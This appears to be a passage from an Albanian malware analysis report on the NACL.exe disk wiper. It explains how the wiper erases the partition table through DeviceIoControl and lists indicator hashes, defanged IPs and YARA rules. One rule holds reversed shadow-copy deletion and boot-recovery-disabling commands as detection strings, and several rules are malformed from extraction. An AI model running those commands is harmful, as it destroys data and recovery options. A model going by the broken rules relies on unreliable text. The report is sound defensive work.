<span id="page-21-0"></span>

<span id="page-21-1"></span>*Figura 26: Ruajtja e skedarit në particionin F:*

| VN                                                 | Property         | Value                                    |                                     |  |
|----------------------------------------------------|------------------|------------------------------------------|-------------------------------------|--|
| <b>File: NACL exe</b><br>曰<br><b>El Dos Header</b> | <b>File Name</b> |                                          | C:\Users\Public\NACL.exe            |  |
| III Nt Headers                                     | File Type        |                                          | Portable Executable 32              |  |
| <b>El File Header</b><br>日 Il Optional Header      | File Info        |                                          | Microsoft Visual C++ 8              |  |
| Data Directories [x]                               | File Size        |                                          | 220.34 KB (225624 bytes)            |  |
| Section Headers [x]                                | PF Size          | 212.50 KB (217600 bytes)                 |                                     |  |
| Import Directory<br>Resource Directory             | Created          | Tuesday 26 December 2023, 15.23.50       |                                     |  |
| Relocation Directory                               | Modified         | Monday 25 December 2023, 21.52.14        |                                     |  |
| Debug Directory<br><b>Address Converter</b>        | Accessed         |                                          | Thursday 28 December 2023, 12.15.51 |  |
| <b>Dependency Walker</b>                           | MD <sub>5</sub>  |                                          | F9431CF3ABCC85DA8431F5480EE68F08    |  |
| <b>Hex Editor</b><br><b>Identifier</b>             | $SHA-1$          | 720C467046514F7376473B11271EBCB8D0A7E439 |                                     |  |
| <b>Import Adder</b>                                |                  |                                          |                                     |  |
| <b>Quick Disassembler</b><br><b>Rebuilder</b>      | Property         |                                          | Value                               |  |
| <b>Resource Editor</b>                             | CompanyName      |                                          | <b>Attest Inspection</b>            |  |
| <b>UPX Utility</b>                                 | FileDescription  |                                          | table primmer                       |  |
|                                                    | FileVersion      |                                          | 3.0.1.1                             |  |
|                                                    | InternalName     |                                          | Ptable.exe                          |  |
|                                                    | LegalCopyright   |                                          | Copyright (C) 2023 Attest           |  |
|                                                    | OriginalFilename |                                          | Ptable.exe                          |  |
|                                                    | ProductName      |                                          | Ptable                              |  |

*Figura 27: Detajet e skedarit NACL exe, zhvillimi i tij në Microsoft Visual C++.*

<span id="page-22-0"></span>

<span id="page-22-1"></span>*Figura 28: Importimi i librarive të dyshimta kernel32.dll*

Gjatë analizës së kodit evidentohet gjithashtu se pjesa malinje e kodit ndodhet në adresën **0x00401010**



<span id="page-23-0"></span>*Figura 29: Ndryshimet për të kryer veprimet malinje.*



<span id="page-24-0"></span>Në kod duken variabla dhe shënjues, ku ngarkohet *kernel32.dll* duke përdorur *LoadLibraryW* dhe përdor funksionin *GetProcAddress* për të gjetur adresat e disa funksioneve që janë përcaktuar më herët. Më pas do përdori një funksion **"stdio\_common\_vswprintf\_s**" që thërret stringun **\\.\c:** . Malware më pas do të thërrasi funksionin *CreateFileW* për të krijuar një hyrje në atë direktori dhe e ruan në variablin *iVar3***.** Më pas kontrollon nëse është e pasaktë. Nëse nuk është do të thërrasi *DeviceIoControl* me **proces handle** e hapur më parë dhe flagun **0x7c100.**

Flagu *0x7c100* është *IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT* që përdoret për të fshirë particionimin e tabelës dhe informacionin e diskut.

<span id="page-24-1"></span>

Aftësitë e këtij programi keqdashës fshirës:



### <span id="page-25-0"></span>**Analiza Dinamike:**

Për të kuptuar sjelljen e malware u krye analiza dinamike që konsiston në ekzekutimin e tij. Nëse tentojmë ta ekzekutojmë si nje përdorues i thjeshtë skedari nuk do të ekzekutohet .Kur i bëjmë *debug* pasi merr direktorinë bën fshirjen e boot signatures dhe nuk bëhet dot më boot sistemi operativ.



*Figura 33: . Debuger i NACL.exe*

# <span id="page-26-0"></span> $\ddot{\cdot}$

<span id="page-26-1"></span>*Figura 34: Pas ekzekutimit të NACL.exe*



*Figura 35: Tentativat pas reboot.*

<span id="page-27-1"></span>Pas ekzekutimit të *NACL.exe,* kur tentohet startimi i sistemit operativ, dështon në gjetjen e direktorisë *BOOT.*

# <span id="page-27-0"></span>**Teknikat** *MITRE ATT&CK*



*Figura 36: Local.exe*

<span id="page-27-3"></span><span id="page-27-2"></span>

*Figura 37: nacl.exe*



*Figura 38: staging.exe*

### <span id="page-28-2"></span><span id="page-28-0"></span>**Indikatorët e kompromitetit & Yara Rules**

### **HASH-ET**

### **NACL.exe** (Emërtimi origjinal *Ptable.exe*)

**SHA-256**: 36cc72c55f572fe02836f25516d18fed1de768e7f29af7bdf469b52a3fe2531f **SHA-1**: 720c467046514f7376473b11271ebcb8d0a7e439 **MD5**: f9431cf3abcc85da8431f5480ee68f08

### **p.ps1 (pusher.ps1)**

**SHA-256**: c8b72d6416df83ee44134c779f70125cf1713d8797b0128ef591a7fe15674ac8 **SHA-1**: a973e19aafa2de9ae63964e1fa06a8671eec91e7 **MD5**: 4278de224c8b12c7f202d8ce5c6b3c17

### **Staging.exe**

### **SHA-256**:

08514D2E25F054F4436872AA75A9B64A4A7C68823B27D4C4215D7D194DC6602E **SHA-1**: 4b80478091b204e76ecdfffa275637bb1b98d103 **MD5**: 6236b621195dba9c83305c61b9ad0c71

### *Local.exe*

**SHA-256**: 9f8bc496368241979ad77d62928dbc00f2104467dc98a1baa84e1a71915bfa58 **SHA-1**: 4b80478091b204e76ecdfffa275637bb1b98d103 **MD5**: 6236b621195dba9c83305c61b9ad0c71

### **1.exe** (Plink)

**SHA-256**: b4862f8db04c475e5f96c302be83f42c0eda8411152ed84fa40c3170f69a813f **SHA-1**: 4e265736eaa201e270d851074878dfa60259e806 **MD5**: deaed4f96276c8eb5c8f712e519f3506

### <span id="page-28-1"></span>**IP :**

**84.54.51[.]25 NL 95.221.229[.]192 RU 210.178.17[.]96 KR 146.177.190[.]20 GB 143.198.143[.]69 US 166.149.132[.]96 US 45.58.36[.]254 CA 3.97.51[.]116 CA 99.79.143[.]35 CA 192.229.211[.]108 US**

### **103.109.100[.]233 HK**

### <span id="page-29-0"></span>**Yara Rules – sygjerohet aplikimi i tyre në pajisjet Endpoint Detection & Response:**

### **1. rule apt\_LowEraser\_wiper\_metadata**

```
{
  strings:
     $name_in_pdb = "\\LowEraser"
     $signer_name = "Attest Inspection Limited"
     $signer_serial_num = {73 C8 38 96 1F A7 A0 12 49 41 92 5C 93 08 75 A6}
     $rich_header = {7E EE 2D CD 3A 8F 43 9E 3A 8F 43 9E 3A 8F 43 9E}
  condition:
    any of them
}
rule apt_LowEraser_wiper_code
{
  strings:
    \deltadelete_drive_ioctl = {6A 00 6A 00 6A 00 6A 00 6A 00 6A 00 68 00 C1 07 00}
    $calls_code = {FF 95 F0 FD FF FF 56 FF D7}
  condition:
     any of them
}
2.rule homeland justice - AllinOneNeo
{
  strings:
 $ = { fa c0 c7 e5 61 ff b9 a0 96 }
  condition:
  all of them
}
3. rule homeland justice - AllinOneNeo
{
  strings:
 $ = { } //8ce4b16b22b58894aa86c421e8759df3
  c6 [2-6] 8c
  c6 [2-6] e4
  c6 [2-6] b1
  c6 [2-6] 6b
  c6 [2-6] 22
  c6 [2-6] b5
  c6 [2-6] 88
  c6 [2-6] 94
  c6 [2-6] aa
  c6 [2-6] 86
  c6 [2-6] c4
```
 c6 [2-6] 21 c6 [2-6] e8 c6 [2-6] 75 c6 [2-6] 9d c6 [2-6] f3 }  $$ = !This$  condition: all of them } **4. rule homeland justice - AllinOneNeo**  $\{$  strings:  $$ = {90,90,90,90,66,00,90,90,90,90,90,90,90,90,90,90,90}$  condition: all of them }

### **5. rule homeland justice - AllinOneNeo**

```
{
 strings:
$ = { } c6 [2-6] e0
 c6 [2-6] f2
 c6 [2-6] eb
 c6 [2-6] 8c
 c6 [2-6] 5c
 c6 [2-6] d4
 c6 [2-6] a8
 c6 [2-6] e3
 c6 [2-6] c0
 c6 [2-6] 62
 c6 [2-6] 6b
 c6 [2-6] 12
 c6 [2-6] 8a
 c6 [2-6] 2f
 c6 [2-6] 5d
 c6 [2-6] 5d
 c6 [2-6] 0d
 }
$ = chat_id wide ascii
 condition:
 all of them
}
```
### **6. rule homeland justice - AllinOneNeo**

```
{
 strings:
 $ = wxyz0123456789.-JKLMNOPghijklmnopqrstuvQRSTUVWXYZabcdefABCDEFGHI
 condition:
 all of them
}
```
### **7. rule homeland justice - AllinOneNeo**

{ strings:  $\$\,=\,\%$ sdo=3  $$ = : **:SMZ$$  $$ = :-:MNEW$  condition: any of them }

### **8. rule homeland justice - wiperninfostealer strings:**

 $$s1 = {4459 BC 70 D9 FB B1 6E}$  $$s2 = {7A 39 39 FA CE 1E BF 5C}$  $$s3 = {D9}$  FB B1 6E E1 7B 51}  $$s4 = {26}$  IF FD AB D6 EE 7D CB}  $$s5 = {2B 67 6B DF B8 E1 2F 4D}$  condition:  $uint16(0) = 0x5a4d$  and  $2 \text{ of } (\$s*)$ 

# **9.rule homeland justice - bi\_bi\_wiper wiper**

{

}

```
 strings:
  $fty1 = "exe" wide
  $fty2 = ".dll" wide
  $fty3 = ".sys" wide
  $string1 = "[+] <br>Stats: %d | %d"String2 = "[] Waiting For Queue"
  $string3 = "[+] Round %d"
  $string4 = "[+] Path: %s"$string5 = "[+] CPU cores: %d, Threads: %d"
   $cmd1 = "lla/ teIuq/ swodahs eteled nimdassv c/ exe.dmc"
   $cmd2 = "eteled ypocwodahs cimw c/ exe.dmc"
   $cmd3 = "eruliafllaerongi ycilopsutatstoob }tluafed{ tes / tidedcb c / exe.dmc"
   $cmd4 = "on delbaneyrevocer }tluafed{ tes/ tidedcb c/ exe.dmc"
 condition:
  uint16(0) = 0x5A4D and
```
2 of (\$ftype\*) and

```
